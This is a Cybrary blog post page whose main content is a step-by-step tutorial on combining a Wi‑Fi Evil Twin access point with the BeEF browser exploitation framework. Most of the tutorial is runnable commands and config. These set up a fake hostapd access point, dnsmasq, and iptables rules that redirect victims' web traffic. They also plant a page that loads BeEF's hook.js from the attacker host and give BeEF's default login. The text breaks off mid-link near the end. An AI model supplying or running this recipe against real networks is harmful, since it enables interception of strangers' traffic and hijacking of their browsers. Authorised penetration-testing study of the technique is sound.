class="nav_dropdown-icon"/><div class="nav_dropdown-content"><div class="nav_link-alt">For Manufacturing</div><div class="nav_subtitle">See how Cybrary empowers manufacturing teams to succeed</div></div></a></div></div><div data-hover="false" data-delay="0" cl-close-target="Business Resources" data-w-id="ac19fcc1-07d0-4906-fbbf-77ca12950b75" class="nav_resources_dropdown-item w-dropdown"><div class="nav_resources_dropdown w-dropdown-toggle"><a href="/security-awareness-training" class="nav_dropdown-link_parent w-inline-block"><div class="nav_dropdown-icon w-embed"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="32" height="32" fill="#ffffff" viewBox="0 0 16 16">
<path d="M 7.4707031 1 C 5.6691951 1.105153 3.880108 1.3788146 2.1289062 1.8144531 A 0.50005 0.50005 0 0 0 2.1269531 1.8144531 C 1.4641308 1.9826591 0.99645484 2.5857038 0.99804688 3.2695312 L 0.99804688 6.5 C 0.99804686 8.9907479 2.6017392 11.085501 4.1484375 12.5625 C 4.9217867 13.301 5.691037 13.888707 6.2695312 14.294922 C 6.8480257 14.701137 7.1919886 14.900276 7.25 14.933594 A 0.50005 0.50005 0 0 0 7.9980469 14.5 L 7.9980469 1.5 A 0.50005 0.50005 0 0 0 7.4707031 1 z M 6.9980469 2.0800781 L 6.9980469 13.578125 C 6.9140861 13.521658 6.9374584 13.542364 6.84375 13.476562 C 6.2960416 13.091966 5.5653908 12.532695 4.8398438 11.839844 C 3.3887496 10.45414 1.9980469 8.5511221 1.9980469 6.5 L 1.9980469 3.2675781 C 1.9975126 3.0380708 2.1492746 2.8428478 2.3710938 2.7851562 C 3.88867 2.4076357 5.4395136 2.200877 6.9980469 2.0800781 z M 13.146484 4.1464844 L 11.292969 6 L 9 6 L 9 7 L 11.5 7 A 0.50005 0.50005 0 0 0 11.853516 6.8535156 L 13.853516 4.8535156 L 13.146484 4.1464844 z M 9 8 L 9 9 L 14 9 L 14 8 L 9 8 z M 9 10 L 9 11 L 11.357422 11 L 13.234375 12.173828 L 13.765625 11.326172 L 11.765625 10.076172 A 0.50005 0.50005 0 0 0 11.5 10 L 9 10 z"></path>
</svg></div><div class="nav_dropdown-content"><div class="nav_link-alt">Security Awareness Training</div><div class="nav_subtitle">Cybersecurity training to empower and protect your team</div></div></a></div><nav nav-style="outline" class="nav_dropdown-child nav_dropdown-wrapper is-transparent w-dropdown-list"></nav></div><div data-hover="false" data-delay="0" cl-close-target="Business Resources" data-w-id="ba7747db-7afd-e8d4-348e-10f004efe483" class="nav_resources_dropdown-item w-dropdown"><div class="nav_resources_dropdown w-dropdown-toggle"><a href="/industry" class="nav_dropdown-link_parent w-inline-block"><div class="nav_dropdown-icon w-embed"><svg width="41" height="40" viewBox="0 0 41 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.668 21.25C20.668 21.5815 20.5363 21.8995 20.3019 22.1339C20.0674 22.3683 19.7495 22.5 19.418 22.5H11.918C11.5864 22.5 11.2685 22.3683 11.0341 22.1339C10.7997 21.8995 10.668 21.5815 10.668 21.25C10.668 20.9185 10.7997 20.6005 11.0341 20.3661C11.2685 20.1317 11.5864 20 11.918 20H19.418C19.7495 20 20.0674 20.1317 20.3019 20.3661C20.5363 20.6005 20.668 20.9185 20.668 21.25ZM19.418 15H11.918C11.5864 15 11.2685 15.1317 11.0341 15.3661C10.7997 15.6005 10.668 15.9185 10.668 16.25C10.668 16.5815 10.7997 16.8995 11.0341 17.1339C11.2685 17.3683 11.5864 17.5 11.918 17.5H19.418C19.7495 17.5 20.0674 17.3683 20.3019 17.1339C20.5363 16.8995 20.668 16.5815 20.668 16.25C20.668 15.9185 20.5363 15.6005 20.3019 15.3661C20.0674 15.1317 19.7495 15 19.418 15ZM36.918 25.2297V35C36.92 35.2204 36.8636 35.4373 36.7547 35.6289C36.6458 35.8205 36.4882 35.9799 36.2979 36.091C36.1075 36.202 35.8912 36.2608 35.6708 36.2612C35.4504 36.2617 35.2338 36.2039 35.043 36.0938L31.293 33.9469L27.543 36.0938C27.3521 36.2039 27.1355 36.2617 26.9151 36.2612C26.6948 36.2608 26.4784 36.202 26.2881 36.091C26.0977 35.9799 25.9401 35.8205 25.8312 35.6289C25.7223 35.4373 25.666 35.2204 25.668 35V31.25H6.91797C6.25493 31.25 5.61904 30.9866 5.1502 30.5178C4.68136 30.0489 4.41797 29.413 4.41797 28.75V8.75C4.41797 8.08696 4.68136 7.45107 5.1502 6.98223C5.61904 6.51339 6.25493 6.25 6.91797 6.25H34.418C35.081 6.25 35.7169 6.51339 36.1857 6.98223C36.6546 7.45107 36.918 8.08696 36.918 8.75V13.5203C37.7081 14.277 38.337 15.1858 38.7666 16.192C39.1962 17.1982 39.4176 18.2809 39.4176 19.375C39.4176 20.4691 39.1962 21.5518 38.7666 22.558C38.337 23.5642 37.7081 24.473 36.918 25.2297ZM25.668 28.75V25.2297C24.3058 23.916 23.4449 22.168 23.2339 20.2874C23.0229 18.4067 23.4749 16.5114 24.5121 14.9285C25.5492 13.3456 27.1063 12.1743 28.9148 11.6168C30.7233 11.0594 32.6696 11.1507 34.418 11.875V8.75H6.91797V28.75H25.668ZM34.418 26.875C33.428 27.2886 32.3658 27.5016 31.293 27.5016C30.2201 27.5016 29.1579 27.2886 28.168 26.875V32.8469L30.668 31.4156C30.8569 31.3076 31.0707 31.2508 31.2883 31.2508C31.5059 31.2508 31.7197 31.3076 31.9086 31.4156L34.4086 32.8469L34.418 26.875ZM36.918 19.375C36.918 18.2625 36.5881 17.1749 35.97 16.2499C35.3519 15.3249 34.4734 14.6039 33.4456 14.1782C32.4177 13.7524 31.2867 13.641 30.1956 13.8581C29.1044 14.0751 28.1022 14.6109 27.3155 15.3975C26.5288 16.1842 25.9931 17.1865 25.7761 18.2776C25.559 19.3688 25.6704 20.4998 26.0961 21.5276C26.5219 22.5554 27.2429 23.4339 28.1679 24.052C29.0929 24.6701 30.1804 25 31.293 25C32.0317 25 32.7631 24.8545 33.4456 24.5718C34.128 24.2891 34.7481 23.8748 35.2704 23.3525C35.7928 22.8301 36.2071 22.21 36.4898 21.5276C36.7725 20.8451 36.918 20.1137 36.918 19.375Z" fill="white"/>
</svg></div><div class="nav_dropdown-content"><div class="nav_link-alt">Framework Alignment</div><div class="nav_subtitle">Learn how Cybrary aligns to established industry frameworks</div></div></a></div><nav nav-style="outline" class="nav_dropdown-child nav_dropdown-wrapper is-transparent w-dropdown-list"></nav></div><div data-hover="false" data-delay="0" cl-close-target="Business Resources" data-w-id="56eccb58-4fa7-2e39-e988-8500e120c0f3" class="nav_resources_dropdown-item w-dropdown"><div class="nav_resources_dropdown w-dropdown-toggle"><a href="/business-resources" class="nav_dropdown-link_parent w-inline-block"><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/647447a7ce2f02e8bd2e27a4_Buildings.svg" loading="lazy" width="24" height="24" alt="" class="nav_dropdown-icon"/><div class="nav_dropdown-content"><div class="nav_link-alt">Business Resources</div><div class="nav_subtitle">Learn how Cybrary can help your team thrive</div></div></a></div></div></nav></div><a href="/partner-program" data="pricing-link" data-w-id="56eccb58-4fa7-2e39-e988-8500e120c1c6" class="nav_link w-nav-link">For Partners</a><div data-delay="0" data-hover="false" class="nav_link_dropdown-wrapper w-dropdown"><div class="nav_link_dropdown-toggle w-dropdown-toggle"><div class="nav_link-alt">Resources</div><img loading="lazy" src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/645b477d89482a992ae754da_down-chevron.svg" alt=""/></div><nav nav-style="nested" class="nav_dropdown-wrapper w-dropdown-list"><div class="nav_top-bar hide-mobile-landscape"><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/64603abf9e8b1cbd2a4cc808_Vectors-Wrapper.svg" loading="lazy" width="120" height="16.076351165771484" alt="" class="nav_top-bar_logo"/><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/64603ac0191f0817ca0ec0c2_Vectors-Wrapper.svg" loading="lazy" width="24" height="24" alt="" cl-close-nav="" class="nav_top-bar_x"/></div><div class="catalog_dropdown-item"><div class="nav_resources_dropdown is-hover"><a href="/blog" class="nav_dropdown-link_wrapper w-inline-block"><img width="24" height="24" alt="" src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/6851088b15ce369ccbb6b009_73b3b6efea9a2f8eb8b6ce79954c15c4_book-icon.svg" loading="lazy" class="nav_dropdown-icon"/><div class="nav_dropdown-content"><div class="nav_link-alt">Blog</div><div class="nav_subtitle">Welcome to the Cybrary blog</div></div></a></div></div><div class="catalog_dropdown-item"><div class="nav_resources_dropdown is-hover"><a id="case-studies" href="/business-resources#case-studies" class="nav_dropdown-link_wrapper w-inline-block"><img width="24" height="24" alt="" src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/6459f64833fa1f466669ce29_Vectors-Wrapper.svg" loading="lazy" class="nav_dropdown-icon"/><div class="nav_dropdown-content"><div class="nav_link-alt">Case Studies</div><div class="nav_subtitle">Gain unique insights to improve your organizational security from our case studies</div></div></a></div></div><div class="catalog_dropdown-item"><div class="nav_resources_dropdown is-hover"><a href="/business-resources#research-papers" class="nav_dropdown-link_wrapper w-inline-block"><img width="24" height="24" alt="" src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/645bff6b8011b935ffdc4f24_Exam.svg" loading="lazy" class="nav_dropdown-icon"/><div class="nav_dropdown-content"><div class="nav_link-alt">Research Papers</div><div class="nav_subtitle">Explore in-depth research papers with real-world data and insights.</div></div></a></div></div><div class="catalog_dropdown-item"><div class="nav_resources_dropdown is-hover"><a href="/business-resources#articles" class="nav_dropdown-link_wrapper w-inline-block"><img width="24" height="24" alt="" src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/645bff6b5538eddcd9f4f19b_Chalkboard.svg" loading="lazy" class="nav_dropdown-icon"/><div class="nav_dropdown-content"><div class="nav_link-alt">Articles</div><div class="nav_subtitle">Read expert-written articles covering trends, tips, and industry updates.</div></div></a></div></div><div class="catalog_dropdown-item"><div class="nav_resources_dropdown is-hover"><a href="/business-resources#white-papers" class="nav_dropdown-link_wrapper w-inline-block"><img width="24" height="24" alt="" src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/647447f1c78ce7bb4465e579_Article.svg" loading="lazy" class="nav_dropdown-icon"/><div class="nav_dropdown-content"><div class="nav_link-alt">White Papers</div><div class="nav_subtitle">Download strategic white papers offering solutions, insights, and best practices</div></div></a></div></div></nav></div><a href="/upgrade?ref=wwwnavpricing" data="pricing-link" class="nav_link w-nav-link">Pricing</a></div><div cb-element="logged-out" class="nav_buttons-wrap logged-out"><a href="/demo-request" class="button w-button">Get a Demo</a><div class="button_outline_wraper button-gradient-wrapper"><a cb-element="trigger-register-modal" href="#" class="button-gradient button w-button">Start for Free</a></div><a href="https://app.cybrary.it/login" class="nav_link-2 is-nested w-button">Login</a></div></nav><div class="nav-right_wrapper"><div data-hover="true" data-delay="200" cb-element="nav-profile" class="nav_profile w-dropdown"><div class="nav_profile_toggle w-dropdown-toggle"><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/646bc9b6485b17ee470cf17a_UserCircle.svg" loading="lazy" alt="" class="nav_profile_icon"/><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/646bebc1c1b1c9b65da2b2fe_User%20icon%20mobile.svg" loading="lazy" alt="" class="nav_profile_icon-mobile"/></div><nav class="nav_profile_list w-dropdown-list"><div cb-element="logged-in" class="nav_profile_wrap"><a href="https://app.cybrary.it/" class="nav_profile_link has-border w-inline-block"><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/646bcb70b736b95083973672_House.svg" loading="lazy" alt="" class="nav_profile_link-icon"/><div class="text-size-small">Dashboard</div></a><a href="https://app.cybrary.it/profile" class="nav_profile_link w-inline-block"><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/646bc9b6485b17ee470cf17a_UserCircle.svg" loading="lazy" alt="" class="nav_profile_link-icon"/><div class="text-size-small">Profile</div></a><a href="https://app.cybrary.it/settings/membership" class="nav_profile_link w-inline-block"><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/646bcc05f5933b13cf51b80f_ArrowsClockwise.svg" loading="lazy" alt="" class="nav_profile_link-icon"/><div class="text-size-small">Membership Settings</div></a><a href="https://app.cybrary.it/settings/account" class="nav_profile_link w-inline-block"><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/646bcc1b45e22488bb0ac5b7_UserGear.svg" loading="lazy" alt="" class="nav_profile_link-icon"/><div class="text-size-small">Account Settings</div></a><a href="https://help.cybrary.it/hc/en-us" class="nav_profile_link has-border w-inline-block"><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/645d73253081f95e7114665d_Question.svg" loading="lazy" alt="" class="nav_profile_link-icon"/><div class="text-size-small">Support</div></a><a href="https://app.cybrary.it/logout" class="nav_profile_link w-inline-block"><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/646bcc474735f531feac6d0c_SignOut.svg" loading="lazy" alt="" class="nav_profile_link-icon"/><div class="text-size-small">Logout</div></a></div><div cb-element="logged-out" class="nav_profile_wrap not-loggedin"><div class="text-align-center">Start learning with free on-demand video training</div><a cb-element="trigger-register-modal" href="#" class="button w-button">Sign up</a><a href="https://app.cybrary.it/login" class="nav_link w-button">Login</a></div></nav></div><div class="nav_menu-btn w-nav-button"><div class="nav_btn-wrapper"><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/64606ea1ac4c2f8714aa5609_nav-hamburger.svg" loading="lazy" alt="" class="nav_btn-icon"/></div></div></div></nav><div class="custom-styles-nav hide w-embed w-script"><style>
.nav_list-link::after {
    content: url('https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/64606d5728ba5a65bd1587c5_right-chevron-silver.svg');
    display: inline-block;
    height: 100%;
    width: 0rem;
    padding-right: 0.5rem;
    justify-self: center;
    margin-top: auto;
    margin-bottom: auto;
    margin-left: 0.5rem;
    bottom: 2px;
    position: relative;
}
.nav_logo-wrapper {
    display: inline-block !important;
}
.button_outline_wraper {
    border-radius: 15px; 
}
 

.button-gradient {
    background: #000!important;
    margin: 1px;
    border-radius: 15px;
}
@media screen and (min-width: 992px) {
.nav_logo-wrapper {
    display: inline-block !important;
}

	.nav_list-link::after {
    content: url('https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/644a423a3fa9a8330ccbe751_Vectors-Wrapper.svg');
  }
	.nav_list-item:hover .nav_list-link::after {
  	display: inline-block;
  }  
}


@media screen and (max-width:768px) {
[nav-style="outline"] .nav_dropdown-item:not(:last-child),[nav-style="outline"] .nav_link:not(:last-child) {
	border-bottom: 1px solid rgba(255,255,255,0.1);
}
[nav-style="nested"] .nav_dropdown-item:not(:last-child),[nav-style="nested"] .nav_link:not(:last-child) {
	border-bottom: none;
}
}

@media screen and (min-width: 992px) {
.nav_dropdown-item:hover {
background: rgba(255, 255, 255, 0.1);
}
.nav_dropdown:hover {
background: rgba(255, 255, 255, 0.1);
}
.nav_dropdown-link:hover {
background: rgba(255, 255, 255, 0.1);
}
.nav_dropdown-item_level3:hover {
background: rgba(255, 255, 255, 0.1);
}
}
</style>
<script>
"use strict";
(() => {
  // bin/live-reload.js

  // src/index.ts
  window.Webflow ||= [];
  window.Webflow.push(async () => {
    const pageSource = "/navsetup";
    const pageData = await fetch(pageSource);
    const pageText = await pageData.text();
    const parser = new DOMParser();
    const doc = parser.parseFromString(pageText, "text/html");
    function categorizeElements() {
      const elements = [...doc.querySelectorAll(".nav_list-item")];
      elements.forEach(function(element) {
        const targetCategory = element.getAttribute("cl-category-target");
        const destinationContainer = document.querySelector(
          '[cl-category-destination="' + targetCategory + '"]'
        );
        if (destinationContainer) {
          destinationContainer.appendChild(element);
        }
      });
    }
    categorizeElements();
  });
})();
//# sourceMappingURL=index.js.map

</script></div><div class="banner"><div class="padding-global"><div class="container-large"><div class="banner_component"><div class="banner_text-wrapper"><div class="text-align-center text-size-small is-mobile-smaller">Amazon Web Services is currently experiencing an outage that may impact your experience on the Cybrary application. We apologize for any inconvenience and will be monitoring this situation closely</div></div><div class="banner_close-button-wrapper"><div class="w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.657 12.071L5 6.414L6.414 5L12.071 10.657L17.728 5L19.142 6.414L13.485 12.071L19.142 17.728L17.728 19.142L12.071 13.485L6.414 19.142L5 17.728L10.657 12.071Z" fill="white"/>
</svg></div></div></div></div><div class="html-embed w-embed w-script"><script>
// Get the element with the class "banner_close-button-wrapper"
const closeButton = document.querySelector('.banner_close-button-wrapper');

// Get the element with the class "banner"
const banner = document.querySelector('.banner');

// Add a click event listener to the close button
closeButton.addEventListener('click', function() {
  // Set the banner's display property to "none"
  banner.style.display = 'none';
});

</script></div></div></div></div></div></div><main class="main-wrapper"><header class="section_blog-post-header"><div class="padding-global"><div class="container-large"><div class="padding-section-150"><div class="blog-post-header_title-wrapper"><div class="margin-bottom margin-medium"><div class="flex-direction-horizontal gap-1"><a href="/blog" class="blog-post-header_back-button w-inline-block"><div class="w-embed"><svg width="7" height="13" viewBox="0 0 7 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 12L1.61152 7.17267C1.26478 6.79125 1.26477 6.20875 1.61152 5.82733L6 1" stroke="white" stroke-width="1.5"/>
</svg></div><div class="hide w-embed"><style>

.blog-post-header_back-button {
	filter: drop-shadow(0px 6px 16px rgba(0, 0, 0, 0.03)) drop-shadow(0px 2.1901px 5.84026px rgba(0, 0, 0, 0.0206994)) drop-shadow(0px 1.06325px 2.83534px rgba(0, 0, 0, 0.0166887)) drop-shadow(0px 0.521226px 1.38994px rgba(0, 0, 0, 0.0133113)) drop-shadow(0px 0.206094px 0.549583px rgba(0, 0, 0, 0.00930055));
}

</style></div></a><a href="#" class="label is-white w-inline-block w-condition-invisible"><div class="w-dyn-bind-empty"></div></a><div class="text-style-label w-dyn-bind-empty"></div></div></div><div class="margin-bottom margin-large"><h1 class="heading-style-h1 max-width-large">Using Wireless Evil Twin and BeEF to Compromise Target Machines</h1></div><div class="blog-post-header_author-wrapper"><div class="blog-post-header_author-image-wrapper is-alternate-gradient w-condition-invisible"><img loading="lazy" alt="" src="" class="blog-post-header_author-image w-dyn-bind-empty"/></div><div class="blog-post-header_author-text"><div class="authholder"><div class="text-style-label">entropy1337</div><div class="button-group w-condition-invisible"><a aria-label="Visit page" href="#" class="button is-link is-icon w-inline-block"><div class="text-style-label">entropy1337</div><div class="icon-embed-xxsmall w-embed"><svg width="100%" height="100%" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 3L11 8L6 13" stroke="CurrentColor" stroke-width="1.5"/>
</svg></div></a></div></div></div></div></div></div></div></div><div class="blog-post-header_background-image-wrapper"><div class="image-overlay-layer"></div><img loading="eager" alt="" src="https://cdn.prod.website-files.com/63eef1be981a383fb127661f/6473448b5107a35d0745071b_blog-background.webp" sizes="100vw" srcset="https://cdn.prod.website-files.com/63eef1be981a383fb127661f/6473448b5107a35d0745071b_blog-background-p-500.webp 500w, https://cdn.prod.website-files.com/63eef1be981a383fb127661f/6473448b5107a35d0745071b_blog-background-p-800.webp 800w, https://cdn.prod.website-files.com/63eef1be981a383fb127661f/6473448b5107a35d0745071b_blog-background.webp 1483w" class="blog-post-header_background-image"/></div></header><header class="section_blog-post-content"><div class="padding-global"><div class="container-large"><div class="padding-section-120"><div class="blog-post-content_component"><div id="w-node-_0d944856-489b-d785-2bed-f4b761e9e285-93d0184a" class="z-index-1 max-height"><div class="blog-post-content_share-wrapper"><div class="text-style-label">Share</div><div class="padding-bottom padding-xsmall"></div><div class="blog-post-content_share content-top"><a fs-socialshare-element="facebook" href="#" class="footer_social-bubble w-inline-block"><div class="embed-wrapper w-embed"><svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_601_2781)">
<path d="M16 8.5C16 4.08172 12.4183 0.5 8 0.5C3.58172 0.5 0 4.08172 0 8.5C0 12.493 2.92547 15.8027 6.75 16.4028V10.8125H4.71875V8.5H6.75V6.7375C6.75 4.7325 7.94438 3.625 9.77172 3.625C10.6467 3.625 11.5625 3.78125 11.5625 3.78125V5.75H10.5538C9.56 5.75 9.25 6.36672 9.25 7V8.5H11.4688L11.1141 10.8125H9.25V16.4028C13.0745 15.8027 16 12.493 16 8.5Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_601_2781">
<rect width="16" height="16" fill="white" transform="translate(0 0.5)"/>
</clipPath>
</defs>
</svg></div><div class="footer_gradient-overlay is-alternate-gradient"></div></a><a fs-socialshare-element="twitter" href="#" class="footer_social-bubble w-inline-block"><div class="embed-wrapper w-embed"><svg width="16" height="13" viewBox="0 0 16 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.03344 13.0005C11.0697 13.0005 14.3722 7.99829 14.3722 3.66173C14.3722 3.5211 14.3691 3.37735 14.3628 3.23673C15.0052 2.77213 15.5597 2.19666 16 1.53735C15.4017 1.80356 14.7664 1.97741 14.1159 2.05298C14.8009 1.64243 15.3137 0.99747 15.5594 0.237666C14.915 0.619527 14.2104 0.888896 13.4756 1.03423C12.9806 0.508196 12.326 0.159899 11.6131 0.043189C10.9003 -0.0735213 10.1688 0.0478552 9.53183 0.388553C8.89486 0.72925 8.38787 1.27029 8.08923 1.92803C7.7906 2.58577 7.71695 3.32357 7.87969 4.02735C6.575 3.96188 5.29862 3.62296 4.13332 3.03255C2.96802 2.44215 1.9398 1.61345 1.11531 0.600166C0.696266 1.32265 0.568038 2.17759 0.756687 2.99122C0.945337 3.80485 1.43671 4.51612 2.13094 4.98048C1.60975 4.96393 1.09998 4.82361 0.64375 4.5711V4.61173C0.643283 5.36992 0.905399 6.10488 1.38554 6.69167C1.86568 7.27846 2.53422 7.68086 3.2775 7.83048C2.7947 7.96257 2.28799 7.98182 1.79656 7.88673C2.0063 8.53878 2.41438 9.10908 2.96385 9.51804C3.51331 9.92701 4.17675 10.1542 4.86156 10.168C3.69895 11.0812 2.26278 11.5766 0.784375 11.5742C0.522191 11.5738 0.260266 11.5578 0 11.5261C1.5019 12.4897 3.24902 13.0014 5.03344 13.0005Z" fill="white"/>
</svg></div><div class="footer_gradient-overlay is-alternate-gradient"></div></a><a fs-socialshare-element="linkedin" href="#" class="footer_social-bubble w-inline-block"><div class="embed-wrapper w-embed"><svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_601_2764)">
<path d="M14.8156 0.5H1.18125C0.528125 0.5 0 1.01563 0 1.65313V15.3438C0 15.9813 0.528125 16.5 1.18125 16.5H14.8156C15.4688 16.5 16 15.9813 16 15.3469V1.65313C16 1.01563 15.4688 0.5 14.8156 0.5ZM4.74687 14.1344H2.37188V6.49687H4.74687V14.1344ZM3.55938 5.45625C2.79688 5.45625 2.18125 4.84062 2.18125 4.08125C2.18125 3.32188 2.79688 2.70625 3.55938 2.70625C4.31875 2.70625 4.93437 3.32188 4.93437 4.08125C4.93437 4.8375 4.31875 5.45625 3.55938 5.45625ZM13.6344 14.1344H11.2625V10.4219C11.2625 9.5375 11.2469 8.39687 10.0281 8.39687C8.79375 8.39687 8.60625 9.3625 8.60625 10.3594V14.1344H6.2375V6.49687H8.5125V7.54063H8.54375C8.85938 6.94063 9.63438 6.30625 10.7875 6.30625C13.1906 6.30625 13.6344 7.8875 13.6344 9.94375V14.1344Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_601_2764">
<rect width="16" height="16" fill="white" transform="translate(0 0.5)"/>
</clipPath>
</defs>
</svg></div><div class="footer_gradient-overlay is-alternate-gradient"></div></a><a href="#" class="footer_social-bubble w-inline-block"><div class="embed-wrapper w-embed"><svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.96875 0.875V10.25H15.0312V0.875H0.96875ZM12.2656 2.28125L8 5.60937L3.73437 2.28125H12.2656ZM2.375 8.84375V3.03125L8 7.39063L13.625 3.03125V8.84375H2.375Z" fill="white"/>
</svg></div><div class="footer_gradient-overlay is-alternate-gradient"></div></a></div></div></div><div class="blog-post-content_content"><div class="tldr-div w-condition-invisible"><h4>TL;DR</h4><div class="spacer-1rem"></div><div class="tldr-content w-dyn-bind-empty w-richtext"></div></div><div class="text-rich-text w-richtext"><figure class="w-richtext-align-center w-richtext-figure-type-image"><div><img loading="lazy" alt="Using Wireless Evil Twin and BeEF to Compromise Target Machines - Cybrary" src="https://cdn.prod.website-files.com/63eef1be981a383fb127661f/646a230a6a9c4c7caf042e55_successful-target-cybrary.webp"/></div></figure><p>Hello all,</p><p>I&#x27;m the author of <a target="_blank" href="https://github.com/entropy1337/infernal-twin">Infernal Wireless Suite.</a> Today, I&#x27;d like to teach you how to perform an Evil Twin attack, along with utilizing the BeEF Framework to compromise a target machine during penetration tests or red team exercises.</p><p><em>First thing first, what is an Evil Twin attack?</em></p><p>An Evil Twin attack is when you attempt to impersonate a wireless access point and lure probing devices to connect to you. This way, you&#x27;re acting as a legitimate access point and proving internet through your own internet access interface. Any victim connected to your fake access point would be subject to data interception. More information can be found here: <a target="_blank" href="https://en.wikipedia.org/wiki/Evil_twin_(wireless_networks)">https://en.wikipedia.org/wiki/Evil_twin_(wireless_networks)</a></p><p><em>Second, what is the BeEF Framework ?</em></p><p>BeEF is browser exploitation framework focused on browser exploitation. This framework is used mainly during penetration test and via JavaScript injection into the browser content, mainly via XSS exploitation or content manipulation. This tool allows the attacker to take control of compromised machine, insert key logger and much more. You can find more information here: <a target="_blank" href="https://beefproject.com/">http://beefproject.com/</a></p><p>Now, as the title implies, I&#x27;d like to show you one of the attack vectors I implemented in my tool, infernal wireless, and I wanted to show you how to do it manually.</p><p>‍</p><p><strong>Warning:</strong></p><p>This tutorial is only for educational and professional use.</p><p>‍</p><p><strong>Please don&#x27;t use for illegal purposes!!</strong></p><p><strong>Note:</strong></p><p>My network cards are as follows:</p><p>wlan0 - wireless Interface name, yours might be different, replace if needed</p><p>eth0 - internet facing interface name, yours might be different, replace if needed</p><p>‍</p><p><strong>Prerequisites: </strong></p><p>Preferred OS: <strong>Kali Linux</strong></p><p>Install: <strong>hostapd,  dnsmasq, BeeF Framework</strong></p><p>First, we need to create a fake Access Point with a desired name.</p><p>‍</p><p><strong><em>Step 1: Create a configuration file for hostapd</em></strong></p><p>Type the following into a free_AP.conf and save it.</p><p><em>interface=wlan0 # (change this if it differs from yours)</em></p><p><em>driver=nl80211</em></p><p><em>ssid= &lt;fakeAPName&gt; # you access Point name</em></p><p><em>channel=1</em></p><p><strong>Execute: </strong></p><p>hostapd free_AP.conf &amp;</p><p>‍</p><p><strong><em>Step 2: Configure DNS Settings:</em></strong></p><p>From a command prompt, execute below:</p><p><em>sed -i &#x27;s#^DAEMON_CONF=.*#DAEMON_CONF=/etc/hostapd/hostapd.conf#&#x27; /etc/init.d/hostapd</em></p><p><em>cat &lt;&lt;EOF &gt; /etc/dnsmasq.conf</em></p><p><em>log-facility=/var/log/dnsmasq.log</em></p><p><em>#address=/#/10.0.0.1</em></p><p><em>#address=/google.com/10.0.0.1</em></p><p><em>interface=wlan0 # this is your wireless interface, change if different</em></p><p><em>dhcp-range=10.0.0.10,10.0.0.250,12h</em></p><p><em>dhcp-option=3,10.0.0.1</em></p><p><em>dhcp-option=6,10.0.0.1</em></p><p><em>#no-resolv</em></p><p><em>log-queries</em></p><p><em>EOF</em></p><p><strong>Execute: </strong></p><p>service dnsmasq start</p><p>‍</p><p><strong><em>Step 3 - Set up NAT Table:</em></strong></p><p>Execute the following from the command line:</p><p><em>ifconfig wlan0 up</em></p><p><em>ifconfig wlan0 10.0.0.1/24</em></p><p><em>iptables -t nat -F</em></p><p><em>iptables -F</em></p><p><em>iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE</em></p><p><em>iptables -A FORWARD -i wlan0 -o eth0 -j ACCEPT</em></p><p><em>echo &#x27;1&#x27; &gt; /proc/sys/net/ipv4/ip_forward</em></p><p>‍</p><p><strong>Step 4 - Set up BeEF and HTTP Service:</strong></p><p>From command line or by any other means you have, enable HTTP Service:</p><p><em>/etc/init.d/apache2 start</em></p><p>Create index.html under your root folder .i.e /var/www/html/index.html and write the code below:</p><p><em>&lt;html&gt;</em></p><p><em>&lt;body&gt;</em></p><p><em>&lt;script src=&quot;http://10.0.0.1:3000/hook.js&quot;&gt;&lt;/script&gt;</em></p><p><em>&lt;/body&gt;</em></p><p><em>&lt;/html&gt;</em></p><p>‍</p><p><strong><em>Step 5 - Another iptable set up:</em></strong></p><p><em>iptables --table nat --append POSTROUTING --out-interface eth0 -j MASQUERADE</em></p><p><em>iptables --append FORWARD --in-interface at0 -j ACCEPT</em></p><p><em>iptables -t nat -A PREROUTING -p tcp --dport 80 -j DNAT --to-destination 10.0.0.1:80</em></p><p><em>iptables -t nat -A POSTROUTING -j MASQUERADE</em></p><p>‍</p><p><strong><em>Step 6 - Launch BeEF Framework:</em></strong></p><p>From the command prompt, execute this:</p><p>firefox http://127.0.0.1:3000/ui/panel &amp;</p><p>Login credentials are beef:beef</p><p>Now, it&#x27;s just a matter of waiting till someone connects to your network.</p><p>The demo video can be seen here: <a target="_blank" href="https://www.youtube.com/watch?v=pVY5azLJMPY">https://www.youtube.com/watch?v=pVY5azLJMPY</a></p><p>Now, wait. If you want to use the automated too that I created, you may download here: <a target="_blank" 